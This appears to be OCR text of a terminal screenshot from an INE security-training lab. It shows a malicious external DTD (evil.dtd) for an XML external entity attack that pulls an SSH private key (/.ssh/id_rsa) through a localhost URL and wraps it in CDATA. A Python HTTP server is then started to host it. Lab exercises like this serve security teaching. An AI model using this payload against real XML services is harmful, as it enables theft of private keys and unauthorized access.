 Shell No. 1
File Actions Edit View Help
root@INE:~#
root@INE:~#
root@INE:~#
root@INE:~# cat evil.dtd
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "http://localhost:8888/.ssh/id_rsa">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
root@INE:~#
root@INE:~#
root@INE:~#
root@INE:~# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
Shell No. 1 XMLValidator — Mo... 1 2 3 4 11:06